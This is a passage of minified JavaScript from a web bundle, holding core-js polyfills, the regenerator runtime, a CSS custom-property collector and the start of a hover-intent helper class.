n=ce(pc(arguments.length>1?arguments[1]:void 0,e.length)),r=Fe(t);return dc?dc(e,r,n):hc(e,n,n+r.length)===r}});var yc=ri("String").startsWith,gc=String.prototype,mc=function(t){var e=t.startsWith;return"string"==typeof t||t===gc||N(gc,t)&&e===gc.startsWith?yc:e},bc=Un.filter,wc=Ie("filter");Qt({target:"Array",proto:!0,forced:!wc},{filter:function(t){return bc(this,t,arguments.length>1?arguments[1]:void 0)}});var _c=ri("Array").filter,Sc=Array.prototype,Ec=function(t){var e=t.filter;return t===Sc||N(Sc,t)&&e===Sc.filter?_c:e},xc=TypeError,Tc=function(t){return function(e,n,r,o){X(n);var i=at(e),a=L(i),c=se(i),s=t?c-1:0,u=t?-1:1;if(r<2)for(;;){if(s in a){o=a[s],s+=u;break}if(s+=u,t?s<0:c<=s)throw xc("Reduce of empty array with no initial value")}for(;t?s>=0:c>s;s+=u)s in a&&(o=n(o,a[s],s,i));return o}},kc={left:Tc(!1),right:Tc(!0)},Oc="process"==O(i.process),Ac=kc.left,jc=aa("reduce");Qt({target:"Array",proto:!0,forced:!jc||!Oc&&U>79&&U<83},{reduce:function(t){var e=arguments.length;return Ac(this,t,e,e>1?arguments[1]:void 0)}});var Lc=ri("Array").reduce,Pc=Array.prototype,Cc=function(t){var e=t.reduce;return t===Pc||N(Pc,t)&&e===Pc.reduce?Lc:e},Ic=ri("Array").concat,Mc=Array.prototype,Rc=function(t){var e=t.concat;return t===Mc||N(Mc,t)&&e===Mc.concat?Ic:e},qc=ri("Array").entries,zc=Array.prototype,Nc={DOMTokenList:!0,NodeList:!0},Wc=function(t){var e=t.entries;return t===zc||N(zc,t)&&e===zc.entries||st(Nc,ge(t))?qc:e},Fc=Un.map,Dc=Ie("map");Qt({target:"Array",proto:!0,forced:!Dc},{map:function(t){return Fc(this,t,arguments.length>1?arguments[1]:void 0)}});var Bc,$c=ri("Array").map,Uc=Array.prototype,Vc=function(t){var e=t.map;return t===Uc||N(Uc,t)&&e===Uc.map?$c:e},Hc="\t\n\v\f\r                　\u2028\u2029\ufeff",Gc=y("".replace),Yc="["+Hc+"]",Kc=RegExp("^"+Yc+Yc+"*"),Jc=RegExp(Yc+Yc+"*$"),Qc=function(t){return function(e){var n=Fe(C(e));return 1&t&&(n=Gc(n,Kc,"")),2&t&&(n=Gc(n,Jc,"")),n}},Xc={start:Qc(1),end:Qc(2),trim:Qc(3)},Zc=Vr.PROPER,ts=Xc.trim;Qt({target:"String",proto:!0,forced:(Bc="trim",a((function(){return!!Hc[Bc]()||"​᠎"!=="​᠎"[Bc]()||Zc&&Hc[Bc].name!==Bc})))},{trim:function(){return ts(this)}});var es=ri("String").trim,ns=String.prototype,rs=function(t){var e=t.trim;return"string"==typeof t||t===ns||N(ns,t)&&e===ns.trim?es:e},os=Un.some,is=aa("some");Qt({target:"Array",proto:!0,forced:!is},{some:function(t){return os(this,t,arguments.length>1?arguments[1]:void 0)}});var as=ri("Array").some,cs=Array.prototype,ss=function(t){var e=t.some;return t===cs||N(cs,t)&&e===cs.some?as:e};function us(t,e,n){return function(t,e){if(t!==e)throw new TypeError("Private static access of wrong provenance")}(t,e),function(t,e){if(void 0===t)throw new TypeError("attempted to "+e+" private static field before its declaration")}(n,"get"),function(t,e){if(e.get)return e.get.call(t);return e.value}(t,n)}var ls=function(){function t(){li(this,t)}return yi(t,null,[{key:"getStyle",value:function(e){return us(t,t,bs).getPropertyValue(e)}},{key:"setStyle",value:function(e,n){return us(t,t,bs).setProperty(e,n),t.getStyle(e)}}]),t}();var fs,ds,hs,ps,vs,ys,gs,ms,bs={get:function(){return ls.stylesheet.cssRules[0].style},set:void 0};xa(ls,"stylesheet",window.Root?window.Root.stylesheet:(ys=function(t){var e=t.href;return!e||mc(e).call(e,location.origin)},gs=function(t){var e;return t instanceof CSSStyleRule&&Ba(e=t.selectorText).call(e,":root")},ms=function(t){var e=fc(t,1)[0];return mc(e).call(e,"--")},ps=new CSSStyleSheet,vs=Cc((hs=Ec(ds=ui(document.styleSheets)).call(ds,ys),fs=Cc(hs).call(hs,(function(t,e){var n,r,o,i=e.cssRules;return Rc(n=[]).call(n,ui(Cc(r=Ec(o=ui(i)).call(o,gs)).call(r,(function(t,e){var n,r,o,i,a=e.style,c=e.styleMap;o=c?ui(Wc(c).call(c)):Vc(i=ui(a)).call(i,(function(t){var e;return[rs(t).call(t),rs(e=a.getPropertyValue(t)).call(e)]}));var s=Ec(n=Ec(o).call(o,ms)).call(n,(function(e){var n=fc(e,1)[0];return!ss(t).call(t,(function(t){var e=fc(t,1)[0];return n===e}))}));return Rc(r=[]).call(r,ui(t),ui(s))}),[])),ui(t))}),[]))).call(fs,(function(t,e){var n,r=fc(e,2),o=r[0],i=r[1];return t+=Rc(n="".concat(o,": ")).call(n,i,";")}),""),ps.replaceSync(":root, :host { ".concat(vs," }")),document.adoptedStyleSheets=[ps],ps));var ws=a((function(){Qe(1)}));Qt({target:"Object",stat:!0,forced:ws},{keys:function(t){return Qe(at(t))}});var _s=R.Object.keys,Ss=R.Object.getOwnPropertySymbols,Es=Ot.f,xs=a((function(){Es(1)}));Qt({target:"Object",stat:!0,forced:!m||xs,sham:!m},{getOwnPropertyDescriptor:function(t,e){return Es(I(t),e)}});var Ts=e((function(t){var e=R.Object,n=t.exports=function(t,n){return e.getOwnPropertyDescriptor(t,n)};e.getOwnPropertyDescriptor.sham&&(n.sham=!0)})),ks=Ts,Os=y([].concat),As=z("Reflect","ownKeys")||function(t){var e=pn.f(Ft(t)),n=_n.f;return n?Os(e,n(t)):e};Qt({target:"Object",stat:!0,sham:!m},{getOwnPropertyDescriptors:function(t){for(var e,n,r=I(t),o=Ot.f,i=As(r),a={},c=0;i.length>c;)void 0!==(n=o(r,e=i[c++]))&&fe(a,e,n);return a}});var js=R.Object.getOwnPropertyDescriptors,Ls=Ze.f;Qt({target:"Object",stat:!0,forced:Object.defineProperties!==Ls,sham:!m},{defineProperties:Ls});var Ps=e((function(t){var e=R.Object,n=t.exports=function(t,n){return e.defineProperties(t,n)};e.defineProperties.sham&&(n.sham=!0)})),Cs=Ps,Is=hi,Ms=En.f("iterator");function Rs(t){return Rs="function"==typeof To&&"symbol"==typeof Ms?function(t){return typeof t}:function(t){return t&&"function"==typeof To&&t.constructor===To&&t!==To.prototype?"symbol":typeof t},Rs(t)}var qs=Error,zs=y("".replace),Ns=String(qs("zxcasd").stack),Ws=/\n\s*at [^:]*:[^\n]*/,Fs=Ws.test(Ns),Ds=function(t,e){if(Fs&&"string"==typeof t&&!qs.prepareStackTrace)for(;e--;)t=zs(t,Ws,"");return t},Bs=function(t,e){M(e)&&"cause"in e&&Yt(t,"cause",e.cause)},$s=function(t,e){return void 0===t?arguments.length<2?"":e:Fe(t)},Us=!a((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",x(1,7)),7!==t.stack)})),Vs=gt("toStringTag"),Hs=Error,Gs=[].push,Ys=function(t,e){var n,r=arguments.length>2?arguments[2]:void 0,o=N(Ks,this);ao?n=ao(new Hs,o?Jr(this):Ks):(n=o?this:dn(Ks),Yt(n,Vs,"Error")),void 0!==e&&Yt(n,"message",$s(e)),Us&&Yt(n,"stack",Ds(n.stack,1)),Bs(n,r);var i=[];return ji(t,Gs,{that:i}),Yt(n,"errors",i),n};ao?ao(Ys,Hs):function(t,e,n){for(var r=As(e),o=Gt.f,i=Ot.f,a=0;a<r.length;a++){var c=r[a];st(t,c)||n&&st(n,c)||o(t,c,i(e,c))}}(Ys,Hs,{name:!0});var Ks=Ys.prototype=dn(Hs.prototype,{constructor:x(1,Ys),message:x(1,""),name:x(1,"AggregateError")});Qt({global:!0,constructor:!0,arity:2},{AggregateError:Ys});var Js,Qs,Xs,Zs,tu=gt("species"),eu=function(t){var e=z(t),n=Gt.f;m&&e&&!e[tu]&&n(e,tu,{configurable:!0,get:function(){return this}})},nu=TypeError,ru=function(t){if(Ae(t))return t;throw nu(J(t)+" is not a constructor")},ou=gt("species"),iu=function(t,e){var n,r=Ft(t).constructor;return void 0===r||null==(n=Ft(r)[ou])?e:ru(n)},au=/(?:ipad|iphone|ipod).*applewebkit/i.test(W),cu=i.setImmediate,su=i.clearImmediate,uu=i.process,lu=i.Dispatch,fu=i.Function,du=i.MessageChannel,hu=i.String,pu=0,vu={},yu="onreadystatechange";try{Js=i.location}catch(t){}var gu=function(t){if(st(vu,t)){var e=vu[t];delete vu[t],e()}},mu=function(t){return function(){gu(t)}},bu=function(t){gu(t.data)},wu=function(t){i.postMessage(hu(t),Js.protocol+"//"+Js.host)};cu&&su||(cu=function(t){Ua(arguments.length,1);var e=g(t)?t:fu(t),n=Sr(arguments,1);return vu[++pu]=function(){f(e,void 0,n)},Qs(pu),pu},su=function(t){delete vu[t]},Oc?Qs=function(t){uu.nextTick(mu(t))}:lu&&lu.now?Qs=function(t){lu.now(mu(t))}:du&&!au?(Zs=(Xs=new du).port2,Xs.port1.onmessage=bu,Qs=qt(Zs.postMessage,Zs)):i.addEventListener&&g(i.postMessage)&&!i.importScripts&&Js&&"file:"!==Js.protocol&&!a(wu)?(Qs=wu,i.addEventListener("message",bu,!1)):Qs=yu in xt("script")?function(t){tn.appendChild(xt("script")).onreadystatechange=function(){tn.removeChild(this),gu(t)}}:function(t){setTimeout(mu(t),0)});var _u,Su,Eu,xu,Tu,ku,Ou,Au,ju={set:cu,clear:su},Lu=/ipad|iphone|ipod/i.test(W)&&void 0!==i.Pebble,Pu=/web0s(?!.*chrome)/i.test(W),Cu=Ot.f,Iu=ju.set,Mu=i.MutationObserver||i.WebKitMutationObserver,Ru=i.document,qu=i.process,zu=i.Promise,Nu=Cu(i,"queueMicrotask"),Wu=Nu&&Nu.value;Wu||(_u=function(){var t,e;for(Oc&&(t=qu.domain)&&t.exit();Su;){e=Su.fn,Su=Su.next;try{e()}catch(t){throw Su?xu():Eu=void 0,t}}Eu=void 0,t&&t.enter()},au||Oc||Pu||!Mu||!Ru?!Lu&&zu&&zu.resolve?((Ou=zu.resolve(void 0)).constructor=zu,Au=qt(Ou.then,Ou),xu=function(){Au(_u)}):Oc?xu=function(){qu.nextTick(_u)}:(Iu=qt(Iu,i),xu=function(){Iu(_u)}):(Tu=!0,ku=Ru.createTextNode(""),new Mu(_u).observe(ku,{characterData:!0}),xu=function(){ku.data=Tu=!Tu}));var Fu=Wu||function(t){var e={fn:t,next:void 0};Eu&&(Eu.next=e),Su||(Su=e,xu()),Eu=e},Du=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}},Bu=function(){this.head=null,this.tail=null};Bu.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}};var $u,Uu,Vu=Bu,Hu=i.Promise,Gu="object"==typeof window&&"object"!=typeof Deno,Yu=Hu&&Hu.prototype,Ku=gt("species"),Ju=!1,Qu=g(i.PromiseRejectionEvent),Xu=Mt("Promise",(function(){var t=be(Hu),e=t!==String(Hu);if(!e&&66===U)return!0;if(!Yu.catch||!Yu.finally)return!0;if(U>=51&&/native code/.test(t))return!1;var n=new Hu((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};return(n.constructor={})[Ku]=r,!(Ju=n.then((function(){}))instanceof r)||!e&&Gu&&!Qu})),Zu={CONSTRUCTOR:Xu,REJECTION_EVENT:Qu,SUBCLASSING:Ju},tl=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=X(e),this.reject=X(n)},el={f:function(t){return new tl(t)}},nl=ju.set,rl="Promise",ol=Zu.CONSTRUCTOR,il=Zu.REJECTION_EVENT,al=Dn.getterFor(rl),cl=Dn.set,sl=Hu&&Hu.prototype,ul=Hu,ll=sl,fl=i.TypeError,dl=i.document,hl=i.process,pl=el.f,vl=pl,yl=!!(dl&&dl.createEvent&&i.dispatchEvent),gl="unhandledrejection",ml=function(t){var e;return!(!M(t)||!g(e=t.then))&&e},bl=function(t,e){var n,r,o,i=e.value,a=1==e.state,c=a?t.ok:t.fail,s=t.resolve,u=t.reject,l=t.domain;try{c?(a||(2===e.rejection&&xl(e),e.rejection=1),!0===c?n=i:(l&&l.enter(),n=c(i),l&&(l.exit(),o=!0)),n===t.promise?u(fl("Promise-chain cycle")):(r=ml(n))?w(r,n,s,u):s(n)):u(i)}catch(t){l&&!o&&l.exit(),u(t)}},wl=function(t,e){t.notified||(t.notified=!0,Fu((function(){for(var n,r=t.reactions;n=r.get();)bl(n,t);t.notified=!1,e&&!t.rejection&&Sl(t)})))},_l=function(t,e,n){var r,o;yl?((r=dl.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),i.dispatchEvent(r)):r={promise:e,reason:n},!il&&(o=i["on"+t])?o(r):t===gl&&function(t,e){var n=i.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}("Unhandled promise rejection",n)},Sl=function(t){w(nl,i,(function(){var e,n=t.facade,r=t.value;if(El(t)&&(e=Du((function(){Oc?hl.emit("unhandledRejection",r,n):_l(gl,n,r)})),t.rejection=Oc||El(t)?2:1,e.error))throw e.value}))},El=function(t){return 1!==t.rejection&&!t.parent},xl=function(t){w(nl,i,(function(){var e=t.facade;Oc?hl.emit("rejectionHandled",e):_l("rejectionhandled",e,t.value)}))},Tl=function(t,e,n){return function(r){t(e,r,n)}},kl=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,wl(t,!0))},Ol=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw fl("Promise can't be resolved itself");var r=ml(e);r?Fu((function(){var n={done:!1};try{w(r,e,Tl(Ol,n,t),Tl(kl,n,t))}catch(e){kl(n,e,t)}})):(t.value=e,t.state=1,wl(t,!1))}catch(e){kl({done:!1},e,t)}}};ol&&(ll=(ul=function(t){Pi(this,ll),X(t),w($u,this);var e=al(this);try{t(Tl(Ol,e),Tl(kl,e))}catch(t){kl(e,t)}}).prototype,($u=function(t){cl(this,{type:rl,done:!1,notified:!1,parent:!1,reactions:new Vu,rejection:!1,state:0,value:void 0})}).prototype=Sn(ll,"then",(function(t,e){var n=al(this),r=pl(iu(this,ul));return n.parent=!0,r.ok=!g(t)||t,r.fail=g(e)&&e,r.domain=Oc?hl.domain:void 0,0==n.state?n.reactions.add(r):Fu((function(){bl(r,n)})),r.promise})),Uu=function(){var t=new $u,e=al(t);this.promise=t,this.resolve=Tl(Ol,e),this.reject=Tl(kl,e)},el.f=pl=function(t){return t===ul||undefined===t?new Uu(t):vl(t)}),Qt({global:!0,constructor:!0,wrap:!0,forced:ol},{Promise:ul}),Ln(ul,rl,!1,!0),eu(rl);var Al=Zu.CONSTRUCTOR||!Ko((function(t){Hu.all(t).then(void 0,(function(){}))}));Qt({target:"Promise",stat:!0,forced:Al},{all:function(t){var e=this,n=el.f(e),r=n.resolve,o=n.reject,i=Du((function(){var n=X(e.resolve),i=[],a=0,c=1;ji(t,(function(t){var s=a++,u=!1;c++,w(n,e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise}});var jl=Zu.CONSTRUCTOR;Hu&&Hu.prototype,Qt({target:"Promise",proto:!0,forced:jl,real:!0},{catch:function(t){return this.then(void 0,t)}}),Qt({target:"Promise",stat:!0,forced:Al},{race:function(t){var e=this,n=el.f(e),r=n.reject,o=Du((function(){var o=X(e.resolve);ji(t,(function(t){w(o,e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}}),Qt({target:"Promise",stat:!0,forced:Zu.CONSTRUCTOR},{reject:function(t){var e=el.f(this);return w(e.reject,void 0,t),e.promise}});var Ll=function(t,e){if(Ft(t),M(e)&&e.constructor===t)return e;var n=el.f(t);return(0,n.resolve)(e),n.promise},Pl=Zu.CONSTRUCTOR,Cl=z("Promise"),Il=!Pl;Qt({target:"Promise",stat:!0,forced:true},{resolve:function(t){return Ll(Il&&this===Cl?Hu:this,t)}}),Qt({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=el.f(e),r=n.resolve,o=n.reject,i=Du((function(){var n=X(e.resolve),o=[],i=0,a=1;ji(t,(function(t){var c=i++,s=!1;a++,w(n,e,t).then((function(t){s||(s=!0,o[c]={status:"fulfilled",value:t},--a||r(o))}),(function(t){s||(s=!0,o[c]={status:"rejected",reason:t},--a||r(o))}))})),--a||r(o)}));return i.error&&o(i.value),n.promise}});var Ml="No one promise resolved";Qt({target:"Promise",stat:!0},{any:function(t){var e=this,n=z("AggregateError"),r=el.f(e),o=r.resolve,i=r.reject,a=Du((function(){var r=X(e.resolve),a=[],c=0,s=1,u=!1;ji(t,(function(t){var l=c++,f=!1;s++,w(r,e,t).then((function(t){f||u||(u=!0,o(t))}),(function(t){f||u||(f=!0,a[l]=t,--s||i(new n(a,Ml)))}))})),--s||i(new n(a,Ml))}));return a.error&&i(a.value),r.promise}});var Rl=Hu&&Hu.prototype,ql=!!Hu&&a((function(){Rl.finally.call({then:function(){}},(function(){}))}));Qt({target:"Promise",proto:!0,real:!0,forced:ql},{finally:function(t){var e=iu(this,z("Promise")),n=g(t);return this.then(n?function(n){return Ll(e,t()).then((function(){return n}))}:t,n?function(n){return Ll(e,t()).then((function(){throw n}))}:t)}});var zl=R.Promise,Nl=zl;Qt({target:"Promise",stat:!0,forced:!0},{try:function(t){var e=el.f(this),n=Du(t);return(n.error?e.reject:e.resolve)(n.value),e.promise}});var Wl=Nl;function Fl(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Wl.resolve(s).then(r,o)}function Dl(t){return function(){var e=this,n=arguments;return new Wl((function(r,o){var i=t.apply(e,n);function a(t){Fl(i,r,o,a,c,"next",t)}function c(t){Fl(i,r,o,a,c,"throw",t)}a(void 0)}))}}var Bl=e((function(t){function e(n){return t.exports=e="function"==typeof To&&"symbol"==typeof Ms?function(t){return typeof t}:function(t){return t&&"function"==typeof To&&t.constructor===To&&t!==To.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports}));Qt({target:"Object",stat:!0,sham:!m},{create:dn});var $l=R.Object,Ul=function(t,e){return $l.create(t,e)},Vl=a((function(){Jr(1)}));Qt({target:"Object",stat:!0,forced:Vl,sham:!Hr},{getPrototypeOf:function(t){return Jr(at(t))}});var Hl=R.Object.getPrototypeOf,Gl=da;Qt({target:"Object",stat:!0},{setPrototypeOf:ao});var Yl=R.Object.setPrototypeOf,Kl=y([].reverse),Jl=[1,2];Qt({target:"Array",proto:!0,forced:String(Jl)===String(Jl.reverse())},{reverse:function(){return Xt(this)&&(this.length=this.length),Kl(this)}});var Ql=ri("Array").reverse,Xl=Array.prototype,Zl=function(t){var e=t.reverse;return t===Xl||N(Xl,t)&&e===Xl.reverse?Ql:e},tf=Zl,ef=e((function(t){var e=Bl.default;function n(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
t.exports=n=function(){return r},t.exports.__esModule=!0,t.exports.default=t.exports;var r={},o=Object.prototype,i=o.hasOwnProperty,a="function"==typeof To?To:{},c=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",u=a.toStringTag||"@@toStringTag";function l(t,e,n){return pi(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function f(t,e,n,r){var o=e&&e.prototype instanceof p?e:p,i=Ul(o.prototype),a=new T(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return O()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=S(a,n);if(c){if(c===h)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=d(t,e,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===h)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}r.wrap=f;var h={};function p(){}function v(){}function y(){}var g={};l(g,c,(function(){return this}));var m=Hl&&Hl(Hl(k([])));m&&m!==o&&i.call(m,c)&&(g=m);var b=y.prototype=p.prototype=Ul(g);function w(t){var e;Gl(e=["next","throw","return"]).call(e,(function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,n){function r(o,a,c,s){var u=d(t[o],t,a);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==e(f)&&i.call(f,"__await")?n.resolve(f.__await).then((function(t){r("next",t,c,s)}),(function(t){r("throw",t,c,s)})):n.resolve(f).then((function(t){l.value=t,c(l)}),(function(t){return r("throw",t,c,s)}))}s(u.arg)}var o;this._invoke=function(t,e){function i(){return new n((function(n,o){r(t,e,n,o)}))}return o=o?o.then(i,i):i()}}function S(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,S(t,e),"throw"===e.method))return h;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var r=d(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,h;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,h):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,h)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],Gl(t).call(t,E,this),this.reset(!0)}function k(t){if(t){var e=t[c];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(i.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return r.next=r}}return{next:O}}function O(){return{value:void 0,done:!0}}return v.prototype=y,l(b,"constructor",y),l(y,"constructor",v),v.displayName=l(y,u,"GeneratorFunction"),r.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},r.mark=function(t){return Yl?Yl(t,y):(t.__proto__=y,l(t,u,"GeneratorFunction")),t.prototype=Ul(b),t},r.awrap=function(t){return{__await:t}},w(_.prototype),l(_.prototype,s,(function(){return this})),r.AsyncIterator=_,r.async=function(t,e,n,o,i){void 0===i&&(i=Wl);var a=new _(f(t,e,n,o),i);return r.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(b),l(b,u,"Generator"),l(b,c,(function(){return this})),l(b,"toString",(function(){return"[object Generator]"})),r.keys=function(t){var e=[];for(var n in t)e.push(n);return tf(e).call(e),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},r.values=k,T.prototype={constructor:T,reset:function(t){var e;if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,Gl(e=this.tryEntries).call(e,x),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+ci(n).call(n,1))&&(this[n]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var c=i.call(o,"catchLoc"),s=i.call(o,"finallyLoc");if(c&&s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},r}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports})),nf=ef(),rf=nf;try{regeneratorRuntime=nf}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=nf:Function("r","regeneratorRuntime = r")(nf)}var of=zl,af=R.setInterval,cf=TypeError,sf=function(t,e){if(!delete t[e])throw cf("Cannot delete property "+J(e)+" of "+J(t))},uf=Ie("splice"),lf=Math.max,ff=Math.min;Qt({target:"Array",proto:!0,forced:!uf},{splice:function(t,e){var n,r,o,i,a,c,s=at(this),u=se(s),l=$e(t,u),f=arguments.length;for(0===f?n=r=0:1===f?(n=0,r=u-l):(n=f-2,r=ff(lf(ie(e),0),u-l)),le(u+n-r),o=Pe(s,r),i=0;i<r;i++)(a=l+i)in s&&fe(o,i,s[a]);if(o.length=r,n<r){for(i=l;i<u-r;i++)c=i+n,(a=i+r)in s?s[c]=s[a]:sf(s,c);for(i=u;i>u-r+n;i--)sf(s,i-1)}else if(n>r)for(i=u-r;i>l;i--)c=i+n-1,(a=i+r-1)in s?s[c]=s[a]:sf(s,c);for(i=0;i<n;i++)s[i+l]=arguments[i+2];return s.length=u-r+n,o}});var df=ri("Array").splice,hf=Array.prototype,pf=function(t){var e=t.splice;return t===hf||N(hf,t)&&e===hf.splice?df:e},vf=Ve.indexOf,yf=y([].indexOf),gf=!!yf&&1/yf([1],1,-0)<0,mf=aa("indexOf");Qt({target:"Array",proto:!0,forced:gf||!mf},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return gf?yf(this,t,e)||0:vf(this,t,e)}});var bf=ri("Array").indexOf,wf=Array.prototype,_f=function(t){var e=t.indexOf;return t===wf||N(wf,t)&&e===wf.indexOf?bf:e},Sf=_f;function Ef(t,e){var n=_s(t);if(Ss){var r=Ss(t);e&&(r=Ec(r).call(r,(function(e){return ks(t,e).enumerable}))),n.push.apply(n,r)}return n}function xf(t){for(var e=1;e<arguments.length;e++){var n,r,o=null!=arguments[e]?arguments[e]:{};e%2?ha(n=Ef(Object(o),!0)).call(n,(function(e){xa(t,e,o[e])})):js?Cs(t,js(o)):ha(r=Ef(Object(o))).call(r,(function(e){Is(t,e,ks(o,e))}))}return t}var Tf=function(){function t(e){var n=this;return li(this,t),xa(this,"watch_hover",(function(t){n.current={x:t.clientX,y:t.clientY}})),xa(this,"watch_leave",(function(t){n.clear(!0)})),xa(this,"do_out",(function(t){n.data.elem.removeEventListener("mouseleave",n.do_out),n.data.settings.out.call(n.data.elem,t)})),new of(function(){var t=Dl(rf.mark((function t(r){return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n.data={elem:e.elem,event:e.event,settings:{hover_delay:void 0!==e.settings.hover_delay?e.settings.hover_delay:200,sensitivity_delta:void 0!==e.settings.sensitivity_delta?e.settings.sensitivity_delta:10,sensitivity_delay:void 0!==e.settings.sensitivity_delay?e.settings.sensitivity_delay:100,out:e.settings.out}},n.origin={x:n.data.event.clientX,y:n.data.event.clientY},n.current=xf({},n.origin),n.resolve_interval=null,n.update_interval=null,n.moving=!1,n._resolve=null,n.data.elem.addEventListener("mousemove",n.watch_hover),n.data.elem.addEventListener("mouseleave",n.watch_leave),t.t0=r,t.next=12,n.await_result();case 12:t.t1=t.sent,(0,t.t0)(t.t1);case 14:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())}return yi(t,[{key:"check_delta",value:function(){return Math.abs(this.origin.x-this.current.x)>this.data.settings.sensitivity_delta||Math.abs(this.origin.y-this.current.y)>this.data.settings.sensitivity_delta}},{key:"await_result",value:function(){var t=this;return new of((function(e){t._resolve=e,t.update_interval=af((function(){t.check_delta()?(t.moving=!0,t.origin=xf({},t.current)):t.moving=!1}),t.data.settings.sensitivity_delay),t.resolve_interval=af((function(){!t.moving&&(t.clear(),t._resolve(!0))}),t.data.settings.hover_delay)}))}},{key:"clear",value:function(){var t=arguments.length>0&&void 